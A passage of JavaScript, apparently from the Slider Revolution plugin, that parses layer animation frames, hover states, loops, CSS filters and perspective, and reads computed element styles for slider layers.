_R[id]._rdF1.words.scaleY = _R[id]._rdF1.lines.scaleY = 1;\r\n\t\t\t}\r\n\r\n\r\n\t\t\tif (_.frame_0 === undefined) _.frame_0 = \"x:0\";\r\n\t\t\tif (_.frame_1 === undefined) _.frame_1 = \"x:0\";\r\n\t\t\t_.dddNeeded = false;\r\n\r\n\t\t\t// GET ANIMATION FRAME DATAS\r\n\t\t\tfor (var i in _.ford) {\r\n\t\t\t\tif (!_.ford.hasOwnProperty(i)) continue;\r\n\t\t\t\tvar q = _.ford[i];\r\n\r\n\t\t\t\tif (_[q]) {\r\n\t\t\t\t\tn[q] = gFrPar(_[q], id, true);\r\n\t\t\t\t\tif (n[q].bgcolor !== undefined) _.bgcolinuse = true;\r\n\t\t\t\t\t//IE FIX FOR CLIP PATH\r\n\t\t\t\t\tif (_R[id].BUG_ie_clipPath && _.clipPath !== undefined && _.clipPath.use && n[q].transform.clip !== undefined) {\r\n\t\t\t\t\t\tvar cl = _.clipPath.type === \"rectangle\" ? 100 - parseInt(n[q].transform.clip) : 100 - Math.min(100, (2 * parseInt(n[q].transform.clip)));\r\n\t\t\t\t\t\tswitch (_.clipPath.origin) {\r\n\t\t\t\t\t\t\tcase \"clr\":\r\n\t\t\t\t\t\t\tcase \"rb\":\r\n\t\t\t\t\t\t\tcase \"rt\":\r\n\t\t\t\t\t\t\tcase \"r\":\r\n\t\t\t\t\t\t\t\t_[q + \"_mask\"] = \"u:t;x:\" + cl + \"%;y:0px;\";\r\n\t\t\t\t\t\t\t\tn[q].transform.x = _R.revToResp(\"-\" + cl + \"%\", _R[id].rle);\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t\tcase \"crl\":\r\n\t\t\t\t\t\t\tcase \"lb\":\r\n\t\t\t\t\t\t\tcase \"lt\":\r\n\t\t\t\t\t\t\tcase \"cv\":\r\n\t\t\t\t\t\t\tcase \"l\":\r\n\t\t\t\t\t\t\t\t_[q + \"_mask\"] = \"u:t;x:-\" + cl + \"%;y:0px;\";\r\n\t\t\t\t\t\t\t\tn[q].transform.x = _R.revToResp(\"\" + cl + \"%\", _R[id].rle);\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t\tcase \"ch\":\r\n\t\t\t\t\t\t\tcase \"t\":\r\n\t\t\t\t\t\t\t\t_[q + \"_mask\"] = \"u:t;y:-\" + cl + \"%;y:0px;\";\r\n\t\t\t\t\t\t\t\tn[q].transform.y = _R.revToResp(\"\" + cl + \"%\", _R[id].rle);\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t\tcase \"b\":\r\n\t\t\t\t\t\t\t\t_[q + \"_mask\"] = \"u:t;y:\" + cl + \"%;y:0px;\";\r\n\t\t\t\t\t\t\t\tn[q].transform.y = _R.revToResp(\"-\" + cl + \"%\", _R[id].rle);\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tdelete n[q].transform.clip;\r\n\t\t\t\t\t\tdelete n[q].transform.clipB;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_[q + \"_mask\"]) n[q].mask = gFrPar(_[q + \"_mask\"], id).transform;\r\n\t\t\t\t\tif (n[q].mask != undefined && n[q].mask.use) {\r\n\t\t\t\t\t\tn[q].mask.x = n[q].mask.x === undefined ? 0 : n[q].mask.x;\r\n\t\t\t\t\t\tn[q].mask.y = n[q].mask.y === undefined ? 0 : n[q].mask.y;\r\n\t\t\t\t\t\tdelete n[q].mask.use;\r\n\t\t\t\t\t\tn[q].mask.overflow = \"hidden\";\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tn[q].mask = { ease: \"default\", overflow: \"visible\" };\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_[q + \"_chars\"]) n[q].chars = gFrPar(_[q + \"_chars\"], id, undefined, undefined, \"split\").transform;\r\n\t\t\t\t\tif (_[q + \"_words\"]) n[q].words = gFrPar(_[q + \"_words\"], id, undefined, undefined, \"split\").transform;\r\n\t\t\t\t\tif (_[q + \"_lines\"]) n[q].lines = gFrPar(_[q + \"_lines\"], id, undefined, undefined, \"split\").transform;\r\n\r\n\r\n\r\n\t\t\t\t\tif (_[q + \"_chars\"] || _[q + \"_words\"] || _[q + \"_lines\"]) n[q].dosplit = true;\r\n\t\t\t\t\tn.frame_0 = n.frame_0 === undefined ? { transform: {} } : n.frame_0;\r\n\t\t\t\t\tif (n[q].transform.auto) {\r\n\r\n\t\t\t\t\t\tn[q].transform = _R.clone(n.frame_0.transform);\r\n\t\t\t\t\t\tn[q].transform.opacity = n[q].transform.opacity === undefined ? 0 : n[q].transform.opacity;\r\n\t\t\t\t\t\tif (n.frame_0.filter !== undefined) n[q].filter = _R.clone(n.frame_0.filter);\r\n\t\t\t\t\t\tif (n.frame_0.mask !== undefined) n[q].mask = _R.clone(n.frame_0.mask);\r\n\t\t\t\t\t\tif (n.frame_0.chars !== undefined) n[q].chars = _R.clone(n.frame_0.chars);\r\n\t\t\t\t\t\tif (n.frame_0.words !== undefined) n[q].words = _R.clone(n.frame_0.words);\r\n\t\t\t\t\t\tif (n.frame_0.lines !== undefined) n[q].lines = _R.clone(n.frame_0.lines);\r\n\t\t\t\t\t\tif (n.frame_0.chars !== undefined || n.frame_0.words !== undefined || n.frame_0.lines !== undefined) n[q].dosplit = true;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_[q + \"_sfx\"]) n[q].sfx = gFrPar(_[q + \"_sfx\"], id, false, undefined, \"sfx\").transform;\r\n\t\t\t\t\tif (_[q + \"_reverse\"]) n[q].reverse = gFrPar(_[q + \"_reverse\"], id, false, undefined, \"reverse\").transform;\r\n\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\tif (n.frame_0.dosplit) n.frame_1.dosplit = true;\r\n\r\n\r\n\t\t\t// GET HOVER DATAS\r\n\t\t\tif (_.frame_hover !== undefined || _.svgh !== undefined) {\r\n\t\t\t\tn.frame_hover = gFrPar((_.frame_hover === undefined ? \"\" : _.frame_hover), id);\r\n\t\t\t\tif (_R.ISM && (n.frame_hover.transform.instantClick == 'true' || n.frame_hover.transform.instantClick == true)) delete n.frame_hover;\r\n\t\t\t\telse {\r\n\t\t\t\t\tdelete n.frame_hover.transform.instantClick;\r\n\t\t\t\t\tn.frame_hover.transform.color = n.frame_hover.color;\r\n\t\t\t\t\tif (n.frame_hover.transform.color === undefined) delete n.frame_hover.transform.color;\r\n\r\n\t\t\t\t\tif (n.frame_hover.bgcolor !== undefined && n.frame_hover.bgcolor.indexOf(\"gradient\") >= 0) n.frame_hover.transform.backgroundImage = n.frame_hover.bgcolor;\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (n.frame_hover.bgcolor !== undefined) n.frame_hover.transform.backgroundColor = n.frame_hover.bgcolor;\r\n\r\n\t\t\t\t\tif (n.frame_hover.bgcolor !== undefined) _.bgcolinuse = true;\r\n\r\n\t\t\t\t\tn.frame_hover.transform.opacity = n.frame_hover.transform.opacity === undefined ? 1 : n.frame_hover.transform.opacity;\r\n\t\t\t\t\tn.frame_hover.mask = n.frame_hover.transform.mask === undefined ? false : n.frame_hover.transform.mask;\r\n\t\t\t\t\tdelete n.frame_hover.transform.mask;\r\n\t\t\t\t\t//CHECK FOR DEFAULT BORDER STYLING:\r\n\t\t\t\t\tif (n.frame_hover.transform !== undefined) {\r\n\r\n\t\t\t\t\t\tif (n.frame_hover.transform.borderWidth || n.frame_hover.transform.borderStyle) n.frame_hover.transform.borderColor = n.frame_hover.transform.borderColor === undefined ? \"transparent\" : n.frame_hover.transform.borderColor;\r\n\t\t\t\t\t\tif (n.frame_hover.transform.borderStyle !== \"none\" && n.frame_hover.transform.borderWidth === undefined) n.frame_hover.transform.borderWidth = _R.revToResp(0, 4, 0).toString().replace(/,/g, \" \");\r\n\t\t\t\t\t\tif (_.bordercolor === undefined && n.frame_hover.transform.borderColor !== undefined) _.bordercolor = \"transparent\";\r\n\t\t\t\t\t\tif (_.borderwidth === undefined && n.frame_hover.transform.borderWidth !== undefined) _.borderwidth = _R.revToResp(n.frame_hover.transform.borderWidth, 4, 0);\r\n\t\t\t\t\t\tif (_.borderstyle === undefined && n.frame_hover.transform.borderStyle !== undefined) _.borderstyle = _R.revToResp(n.frame_hover.transform.borderStyle, 4, 0);\r\n\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\r\n\r\n\t\t\t// Single Loop of Layer\r\n\t\t\tif (_.tloop !== undefined) {\r\n\t\t\t\t_.layerLoop = { from: \"frame_1\", to: \"frame_999\", repeat: -1, keep: true, children: true };\r\n\t\t\t\tvar tlo = _.tloop.split(\";\");\r\n\t\t\t\tfor (var i in tlo) {\r\n\t\t\t\t\tif (!tlo.hasOwnProperty(i)) continue;\r\n\t\t\t\t\tvar v = tlo[i].split(\":\");\r\n\t\t\t\t\tswitch (v[0]) {\r\n\t\t\t\t\t\tcase \"f\":\r\n\t\t\t\t\t\t\t_.layerLoop.from = v[1];\r\n\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\tcase \"t\":\r\n\t\t\t\t\t\t\t_.layerLoop.to = v[1];\r\n\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\tcase \"k\":\r\n\t\t\t\t\t\t\t_.layerLoop.keep = v[1];\r\n\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\tcase \"r\":\r\n\t\t\t\t\t\t\t_.layerLoop.repeat = parseInt(v[1], 0);\r\n\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\tcase \"c\":\r\n\t\t\t\t\t\t\t_.layerLoop.children = v[1];\r\n\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\t_.layerLoop.count = 0;\r\n\t\t\t}\r\n\r\n\t\t\t// GET LOOP DATAS\r\n\t\t\tif (_.loop_0 || _.loop_999) {\r\n\t\t\t\tn.loop = gFrPar(_.loop_999, id, true, \"frame_999\", \"loop\");\r\n\t\t\t\tn.loop.frame_0 = gFrPar(_.loop_0 || \"\", id, false, undefined, \"loop\").transform;\r\n\r\n\t\t\t}\r\n\r\n\t\t\t//OPACITY VALUES FOR START\r\n\t\t\tn.frame_0.transform.opacity = n.frame_0.transform.opacity === undefined ? 0 : n.frame_0.transform.opacity;\r\n\t\t\tn.frame_1.transform.opacity = n.frame_1.transform.opacity === undefined ? 1 : n.frame_1.transform.opacity;\r\n\t\t\tn.frame_999.transform.opacity = n.frame_999.transform.opacity === undefined ? \"inherit\" : n.frame_999.transform.opacity;\r\n\r\n\t\t\tif (_.clipPath && _.clipPath.use) {\r\n\t\t\t\tn.frame_0.transform.clip = n.frame_0.transform.clip === undefined ? 100 : parseInt(n.frame_0.transform.clip);\r\n\t\t\t\tn.frame_1.transform.clip = n.frame_1.transform.clip === undefined ? 100 : parseInt(n.frame_1.transform.clip);\r\n\t\t\t}\r\n\r\n\t\t\t// Reset Filters at Start if Needed !\r\n\t\t\t_.resetfilter = false;\r\n\t\t\t_.useFilter = { blur: false, grayscale: false, brightness: false, b_blur: false, b_grayscale: false, b_brightness: false, b_invert: false, b_sepia: false };\r\n\r\n\t\t\tfor (var i in n)\r\n\t\t\t\tif (n.hasOwnProperty(i) && n[i].filter !== undefined) {\r\n\t\t\t\t\t_.resetfilter = true;\r\n\t\t\t\t\t_.useFilter = useFilter(_.useFilter, n[i].filter);\r\n\t\t\t\t}\r\n\t\t\tif (_.resetFilter !== true && n.frame_hover !== undefined) _.useFilter = useFilter(_.useFilter, n.frame_hover);\r\n\r\n\t\t\tif (_.resetfilter) {\r\n\t\t\t\tn.frame_0.filter = _R.clone(n.frame_0.filter);\r\n\t\t\t\tn.frame_0.filter = resetSingleFilter(_.useFilter, _R.clone(n.frame_0.filter));\r\n\t\t\t\tfor (var i in n)\r\n\t\t\t\t\tif (n.hasOwnProperty(i) && n[i].filter !== undefined && i !== \"frame_1\" && i !== \"frame_0\") {\r\n\t\t\t\t\t\tn[i].filter = _R.clone(n[i].filter);\r\n\t\t\t\t\t\tn[i].filter = resetSingleFilter(_.useFilter, _R.clone(n[i].filter));\r\n\t\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tif (n.frame_0.filter !== undefined) {\r\n\t\t\t\tn.frame_1.filter = _R.clone(n.frame_1.filter);\r\n\t\t\t\tif (n.frame_0.filter.blur !== undefined && n.frame_1.filter.blur !== 0) n.frame_1.filter.blur = n.frame_1.filter.blur === undefined ? 0 : n.frame_1.filter.blur;\r\n\t\t\t\tif (n.frame_0.filter.brightness !== undefined && n.frame_1.filter.brightness !== 100) n.frame_1.filter.brightness = n.frame_1.filter.brightness === undefined ? 100 : n.frame_1.filter.brightness;\r\n\t\t\t\tif (n.frame_0.filter.grayscale !== undefined && n.frame_1.filter.grayscale !== 0) n.frame_1.filter.grayscale = n.frame_1.filter.grayscale === undefined ? 0 : n.frame_1.filter.grayscale;\r\n\r\n\t\t\t\tif (n.frame_0.filter.b_blur !== undefined && n.frame_1.filter.b_blur !== 0) n.frame_1.filter.b_blur = n.frame_1.filter.b_blur === undefined ? 0 : n.frame_1.filter.b_blur;\r\n\t\t\t\tif (n.frame_0.filter.b_brightness !== undefined && n.frame_1.filter.b_brightness !== 100) n.frame_1.filter.b_brightness = n.frame_1.filter.b_brightness === undefined ? 100 : n.frame_1.filter.b_brightness;\r\n\t\t\t\tif (n.frame_0.filter.b_grayscale !== undefined && n.frame_1.filter.b_grayscale !== 0) n.frame_1.filter.b_grayscale = n.frame_1.filter.b_grayscale === undefined ? 0 : n.frame_1.filter.b_grayscale;\r\n\t\t\t\tif (n.frame_0.filter.b_invert !== undefined && n.frame_1.filter.b_invert !== 0) n.frame_1.filter.b_invert = n.frame_1.filter.b_invert === undefined ? 0 : n.frame_1.filter.b_invert;\r\n\t\t\t\tif (n.frame_0.filter.b_sepia !== undefined && n.frame_1.filter.b_sepia !== 0) n.frame_1.filter.b_sepia = n.frame_1.filter.b_sepia === undefined ? 0 : n.frame_1.filter.b_sepia;\r\n\r\n\t\t\t}\r\n\r\n\t\t\t//Sync the Frames\r\n\t\t\treturn syncFrames(n, id, _);\r\n\t\t},\r\n\r\n\t\tresetSingleFilter = function(a, f) {\r\n\t\t\t//NORMAL FILTERS\r\n\t\t\tif (a.blur) f.blur = f.blur === undefined ? 0 : f.blur;\r\n\t\t\telse delete f.blur;\r\n\t\t\tif (a.brightness) f.brightness = f.brightness === undefined ? 100 : f.brightness;\r\n\t\t\telse delete f.brightness;\r\n\t\t\tif (a.grayscale) f.grayscale = f.grayscale === undefined ? 0 : f.grayscale;\r\n\t\t\telse delete f.grayscale;\r\n\r\n\t\t\t//BACKDROP FILTERS\r\n\t\t\tif (a.b_blur) f.b_blur = f.b_blur === undefined ? 0 : f.b_blur;\r\n\t\t\telse delete f.b_blur;\r\n\t\t\tif (a.b_brightness) f.b_brightness = f.b_brightness === undefined ? 100 : f.b_brightness;\r\n\t\t\telse delete f.b_brightness;\r\n\t\t\tif (a.b_grayscale) f.b_grayscale = f.b_grayscale === undefined ? 0 : f.b_grayscale;\r\n\t\t\telse delete f.b_grayscale;\r\n\t\t\tif (a.b_invert) f.b_invert = f.b_invert === undefined ? 0 : f.b_invert;\r\n\t\t\telse delete f.b_invert;\r\n\t\t\tif (a.b_sepia) f.b_sepia = f.b_sepia === undefined ? 0 : f.b_sepia;\r\n\t\t\telse delete f.b_sepia;\r\n\r\n\t\t\treturn f;\r\n\t\t},\r\n\t\tuseFilter = function(a, f) {\r\n\t\t\t//NORMAL FILTERS\r\n\t\t\ta.blur = a.blur === true || (f.blur !== undefined && f.blur !== 0 && f.blur !== \"0px\") ? true : false;\r\n\t\t\ta.grayscale = a.grayscale === true || (f.grayscale !== undefined && f.grayscale !== 0 && f.grayscale !== \"0%\") ? true : false;\r\n\t\t\ta.brightness = a.brightness === true || (f.brightness !== undefined && f.brightness !== 100 && f.brightness !== \"100%\") ? true : false;\r\n\r\n\t\t\t//BACKDROP FILTERS\r\n\t\t\ta.b_blur = a.b_blur === true || (f.b_blur !== undefined && f.b_blur !== 0 && f.b_blur !== \"0px\") ? true : false;\r\n\t\t\ta.b_grayscale = a.b_grayscale === true || (f.b_grayscale !== undefined && f.b_grayscale !== 0 && f.b_grayscale !== \"0%\") ? true : false;\r\n\t\t\ta.b_brightness = a.b_brightness === true || (f.b_brightness !== undefined && f.b_brightness !== 100 && f.b_brightness !== \"100%\") ? true : false;\r\n\t\t\ta.b_invert = a.b_invert === true || (f.b_invert !== undefined && f.b_invert !== 0 && f.b_invert !== \"0%\") ? true : false;\r\n\t\t\ta.b_sepia = a.b_sepia === true || (f.b_sepia !== undefined && f.b_sepia !== 0 && f.b_sepia !== \"0%\") ? true : false;\r\n\r\n\t\t\treturn a;\r\n\t\t},\r\n\r\n\t\tneedPerspective = function(a) {\r\n\t\t\treturn (a !== undefined && (a.rotationY !== undefined || a.rotationX !== undefined || a.z !== undefined));\r\n\t\t},\r\n\r\n\t\t// Sync The Frames, and use the same Attributes on each Frame\r\n\t\t// Sync The Frames, and use the same Attributes on each Frame\r\n\t\tsyncFrames = function(_, id, LObj) {\r\n\t\t\tvar e = {},\r\n\t\t\t\tc = [\"transform\", \"words\", \"chars\", \"lines\", \"mask\"],\r\n\t\t\t\tt,\r\n\t\t\t\ttPE = _R[id].perspectiveType == \"global\" ? _R[id].perspective : 0,\r\n\t\t\t\tignorePerspective = true,\r\n\t\t\t\tsetPreserve3D = false; // set preserve 3D on layer to fix chars/words/lines bug in iOS\r\n\r\n\t\t\t//Collect All Information\r\n\t\t\tfor (var f in _) { if (f !== 'loop' && f !== 'frame_hover') e = jQuery.extend(true, e, _[f]); }\r\n\r\n\t\t\t//All Frame should have the Same Attributes set to a Definitive Value\r\n\t\t\tfor (var f in _) {\r\n\t\t\t\tif (!_.hasOwnProperty(f)) continue;\r\n\t\t\t\tif (_[f].timeline !== undefined) _[f].timeline.usePerspective = false;\r\n\t\t\t\tif (f !== 'loop' && f !== 'frame_hover') {\r\n\t\t\t\t\tfor (t in e.transform) {\r\n\t\t\t\t\t\tif (!e.transform.hasOwnProperty(t)) continue;\r\n\t\t\t\t\t\te.transform[t] = _[f].transform[t] === undefined ? f === \"frame_0\" ? _R[id]._rdF0.transform[t] : f === \"frame_1\" ? _R[id]._rdF1.transform[t] : e.transform[t] : _[f].transform[t];\r\n\t\t\t\t\t\t_[f].transform[t] = _[f].transform[t] === undefined ? e.transform[t] : _[f].transform[t];\r\n\t\t\t\t\t}\r\n\t\t\t\t\tfor (var ci = 1; ci <= 4; ci++)\r\n\t\t\t\t\t\tfor (t in e[c[ci]]) {\r\n\t\t\t\t\t\t\tif (!e[c[ci]].hasOwnProperty(t)) continue;\r\n\t\t\t\t\t\t\t_[f][c[ci]] = _[f][c[ci]] === undefined ? {} : _[f][c[ci]];\r\n\t\t\t\t\t\t\te[c[ci]][t] = _[f][c[ci]][t] === undefined ? f === \"frame_0\" ? _R[id]._rdF0[c[ci]][t] : f === \"frame_1\" ? _R[id]._rdF1[c[ci]][t] : e[c[ci]][t] : _[f][c[ci]][t];\r\n\t\t\t\t\t\t\t_[f][c[ci]][t] = _[f][c[ci]][t] === undefined ? e[c[ci]][t] : _[f][c[ci]][t];\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\tif (_[f].timeline !== undefined && _[f].timeline.usePerspective === false && _[f].transform !== undefined && (_[f].transform.rotationY !== undefined || _[f].transform.rotationX !== undefined || _[f].transform.z !== undefined || needPerspective(_[f].chars) || needPerspective(_[f].words) || needPerspective(_[f].lines))) {\r\n\t\t\t\t\t\ttPE = _R[id].perspectiveType == \"local\" ? _[f].transform.transformPerspective === undefined ? 600 : _[f].transform.transformPerspective : tPE;\r\n\t\t\t\t\t\t_[f].timeline.usePerspective = true;\r\n\t\t\t\t\t\tif ((needPerspective(_[f].chars) || needPerspective(_[f].words) || needPerspective(_[f].lines)) && !_R.isFirefox(id)) setPreserve3D = true;\r\n\t\t\t\t\t\tignorePerspective = false;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tif (setPreserve3D) requestAnimationFrame(function() { tpGS.gsap.set(LObj.c, { transformStyle: 'preserve-3d' }); });\r\n\r\n\t\t\t// SET START PERSPECTIVE\r\n\t\t\tif (_.frame_0.timeline !== undefined && _.frame_0.timeline.usePerspective) _.frame_0.transform.transformPerspective = _R[id].perspectiveType === \"local\" ? _.frame_0.transform.transformPerspective === undefined ? tPE : _.frame_0.transform.transformPerspective : _R[id].perspectiveType === \"isometric\" ? 0 : _R[id].perspective;\r\n\r\n\r\n\t\t\t//REMOVE UNNEEDED PERSPECTITVES IF LAYER NOT NEED IT AT ALL\r\n\t\t\tif (ignorePerspective)\r\n\t\t\t\tfor (var f in _)\r\n\t\t\t\t\tif (!_.hasOwnProperty(f) || _[f].transform === undefined) continue;\r\n\t\t\t\t\telse delete _[f].transform.transformPerspective;\r\n\r\n\t\t\treturn _;\r\n\t\t},\r\n\t\tgetLayersInSlide = function(slide, cname, nocname) {\r\n\t\t\tif (slide.length === 0) return {};\r\n\t\t\tvar ar = slide[0].getElementsByClassName(cname),\r\n\t\t\t\tret = {}; //(ar[i].dataset.type===\"row\" ? \"0\" : ar[i].dataset.type===\"column\" ? \"1\" : \"2\")+\"_\"+\r\n\t\t\tfor (var i = 0; i < ar.length; i++)\r\n\t\t\t\tif (nocname === undefined || ar[i].className.indexOf(nocname) === -1) ret[ar[i].id] = ar[i];\r\n\t\t\tif (slide[1] !== undefined) {\r\n\t\t\t\tar = slide[1].getElementsByClassName(cname);\r\n\t\t\t\tfor (i = 0; i < ar.length; i++)\r\n\t\t\t\t\tif (nocname === undefined || ar[i].className.indexOf(nocname) === -1) ret[ar[i].id] = ar[i];\r\n\t\t\t}\r\n\t\t\treturn ret;\r\n\t\t},\r\n\r\n\t\tFWS = function(a) {\r\n\t\t\ta = _R.isNumeric(a) ? a : a.toLowerCase();\r\n\t\t\treturn (a === \"thin\" ? '00' : a === \"extra light\" ? 200 : a === \"light\" ? 300 : a === \"normal\" ? 400 : a === \"medium\" ? 500 : a === \"semi bold\" ? 600 : a === \"bold\" ? 700 : a === \"extra bold\" ? 800 : a === \"ultra bold\" ? 900 : a === \"black\" ? 900 : a);\r\n\t\t},\r\n\r\n\t\t/*\r\n\t\tCOLLECT CSS VALUES FROM ELEMENT\r\n\t\t*/\r\n\t\tgetStyleAtStart = function(L, level, id) {\r\n\r\n\t\t\tvar i;\r\n\t\t\tif (L[0].nodeName == \"BR\" || L[0].tagName == \"br\" || (typeof L[0].className !== \"object\" && L[0].className.indexOf(\"rs_splitted_\") >= 0)) return false;\r\n\t\t\t_R.sA(L[0], \"stylerecorder\", true);\r\n\r\n\t\t\tif (L[0].id === undefined) L[0].id = \"rs-layer-sub-\" + Math.round(Math.random() * 1000000);\r\n\r\n\t\t\t_R[id].computedStyle[L[0].id] = window.getComputedStyle(L[0], null);\r\n\r\n\t\t\tvar d = L[0].id !== undefined && _R[id]._L[L[0].id] !== undefined ? _R[id]._L[L[0].id] : L.data(),\r\n\t\t\t\tpc = level === \"rekursive\" ? jQuery(_R.closestClass(L[0], 'rs-layer')) : undefined;\r\n\r\n\t\t\tif (pc !== undefined) _R[id].computedStyle[pc[0].id] = _R[id].computedStyle[pc[0].id] === undefined ? window.getComputedStyle(pc[0], null) : _R[id].computedStyle[pc[0].id];\r\n\r\n\t\t\tvar gp = pc !== undefined && (_R[id].computedStyle[L[0].id].fontSize == _R[id].computedStyle[pc[0].id].fontSize && FWS(_R[id].computedStyle[L[0].id].fontWeight) == FWS(_R[id].computedStyle[pc[0].id].fontWeight) && _R[id].computedStyle[L[0].id].lineHeight == _R[id].computedStyle[pc[0].id].lineHeight) ? true : false,\r\n\t\t\t\tdpc = gp ? pc[0].id !== undefined && _R[id]._L[pc[0].id] !== undefined ? _R[id]._L[pc[0].id] : pc.data() : undefined,\r\n\t\t\t\tlhdef = 0;\r\n\r\n\t\t\td.basealign = d.basealign === undefined ? \"grid\" : d.basealign;\r\n\r\n\t\t\tif (!d._isnotext) {\r\n\r\n\t\t\t\td.fontSize = _R.revToResp(gp ? dpc.fontsize === undefined ? parseInt(_R[id].computedStyle[pc[0].id].fontSize, 0) || 20 : dpc.fontsize : d.fontsize === undefined ? (level !== \"rekursive\" ? 20 : \"inherit\") : d.fontsize, _R[id].rle);\r\n\t\t\t\td.fontWeight = _R.revToResp(gp ? dpc.fontweight === undefined ? _R[id].computedStyle[pc[0].id].fontWeight || \"inherit\" : dpc.fontweight : d.fontweight === undefined ? _R[id].computedStyle[L[0].id].fontWeight || \"inherit\" : d.fontweight, _R[id].rle);\r\n\t\t\t\td.whiteSpace =  _R.revToResp(gp ? dpc.whitespace === undefined ? \"nowrap\" : dpc.whitespace : d.whitespace === undefined ? \"nowrap\" : d.whitespace, _R[id].rle);\r\n\r\n\t\t\t\td.textAlign = _R.revToResp(gp ? dpc.textalign === undefined ? \"left\" : dpc.textalign : d.textalign === undefined ? \"left\" : d.textalign, _R[id].rle);\r\n\t\t\t\td.letterSpacing = _R.revToResp(gp ? dpc.letterspacing === undefined ? parseInt(_R[id].computedStyle[pc[0].id].letterSpacing, 0) || \"inherit\" : dpc.letterspacing : d.letterspacing === undefined ? parseInt(_R[id].computedStyle[L[0].id].letterSpacing === \"normal\" ? 0 : _R[id].computedStyle[L[0].id].letterSpacing, 0) || \"inherit\" : d.letterspacing, _R[id].rle);\r\n\t\t\t\td.textDecoration = gp ? dpc.textDecoration === undefined ? \"none\" : dpc.textDecoration : d.textDecoration === undefined ? \"none\" : d.textDecoration;\r\n\t\t\t\tlhdef = 25;\r\n\r\n\t\t\t\tlhdef = pc !== undefined && (L[0].tagName === \"I\" || L[0].tagName === \"STRONG\") ? \"inherit\" : lhdef;\r\n\t\t\t\tif (d.tshadow !== undefined) {\r\n\t\t\t\t\td.tshadow.b = _R.revToResp(d.tshadow.b, _R[id].rle);\r\n\t\t\t\t\td.tshadow.h = _R.revToResp(d.tshadow.h, _R[id].rle);\r\n\t\t\t\t\td.tshadow.v = _R.revToResp(d.tshadow.v, _R[id].rle);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tif (d.type===\"group\") {\r\n\t\t\t\td.whiteSpace = \"normal\";\r\n\t\t\t\td.textAlign = _R.revToResp(gp ? dpc.textalign === undefined ? \"left\" : dpc.textalign : d.textalign === undefined ? \"left\" : d.textalign, _R[id].rle);\r\n\t\t\t}\r\n\r\n\r\n\t\t\tif (d.bshadow !== undefined) {\r\n\t\t\t\td.bshadow.b = _R.revToResp(d.bshadow.b, _R[id].rle);\r\n\t\t\t\td.bshadow.h = _R.revToResp(d.bshadow.h, _R[id].rle);\r\n\t\t\t\td.bshadow.v = _R.revToResp(d.bshadow.v, _R[id].rle);\r\n\t\t\t\td.bshadow.s = _R.revToResp(d.bshadow.s, _R[id].rle);\r\n\t\t\t}\r\n\r\n\t\t\tif (d.tstroke !== undefined) d.tstroke.w = _R.revToResp(d.tstroke.w, _R[id].rle);\r\n\r\n\r\n\t\t\td.display = gp ? dpc.display === undefined ? _R[id].computedStyle[pc[0].id].display : dpc.display : d.display === undefined ? _R[id].computedStyle[L[0].id].display : d.display;\r\n\t\t\td.float = _R.revToResp(gp ? dpc.float === undefined ? _R[id].computedStyle[pc[0].id].float || \"none\" : dpc.float : d.float === undefined ? \"none\" : d.float, _R[id].rle);\r\n\t\t\td.clear = _R.revToResp(gp ? dpc.clear === undefined ? _R[id].computedStyle[pc[0].id].clear || \"none\" : dpc.clear : d.clear === undefined ? \"none\" : d.clear, _R[id].rle);\r\n\r\n\r\n\t\t\td.lineHeight = _R.revToResp(!L.is('img') && jQuery.inArray(d.layertype, [\"video\", \"image\", \"audio\"]) == -1 ?\r\n\t\t\t\tgp ?\r\n\t\t\t\tdpc.lineheight === undefined ? parseInt(_R[id].computedStyle[pc[0].id].lineHeight, 0) || lhdef : dpc.lineheight :\r\n\t\t\t\td.lineheight === undefined ? lhdef :\r\n\t\t\t\td.lineheight :\r\n\t\t\t\tlhdef, _R[id].rle);\r\n\r\n\r\n\r\n\t\t\td.zIndex = gp ? dpc.zindex === undefined ? parseInt(_R[id].computedStyle[pc[0].id].zIndex, 0) || \"inherit\" : dpc.zindex : d.zindex === undefined ? parseInt(_R[id].computedStyle[L[0].id].zIndex, 0) || \"inherit\" : d.zindex;\r\n\r\n\t\t\tfor (i = 0; i < 4; i++) {\r\n\t\t\t\td['padding' + HR[i]] = _R.revToResp(d['padding' + hr[i]] === undefined ? parseInt(_R[id].computedStyle[L[0].id]['padding' + HR[i]], 0) || 0 : d['padding' + hr[i]], _R[id].rle);\r\n\t\t\t\td['margin' + HR[i]] = _R.revToResp(d['margin' + hr[i]] === undefined ? parseInt(_R[id].computedStyle[L[0].id]['margin' + HR[i]], 0) || 0 : d['margin' + hr[i]], _R[id].rle);\r\n\t\t\t\td['border' + HR[i] + 'Width'] = d.borderwidth === undefined ? parseInt(_R[id].computedStyle[L[0].id]['border' + HR[i] + 'Width'], 0) || 0 : d.borderwidth[i];\r\n\r\n\t\t\t\td['border' + HR[i] + 'Color'] = d.bordercolor === undefined ? _R[id].computedStyle[L[0].id][\"border-\" + hr[i] + \"-color\"] : d.bordercolor;\r\n\t\t\t\td['border' + CO[i] + 'Radius'] = _R.revToResp(d.borderradius === undefined ? _R[id].computedStyle[L[0].id]['border' + CO[i] + 'Radius'] || 0 : d.borderradius[i], _R[id].rle);\r\n\t\t\t}\r\n\r\n\r\n\r\n\t\t\td.borderStyle = _R.revToResp(d.borderstyle === undefined ? 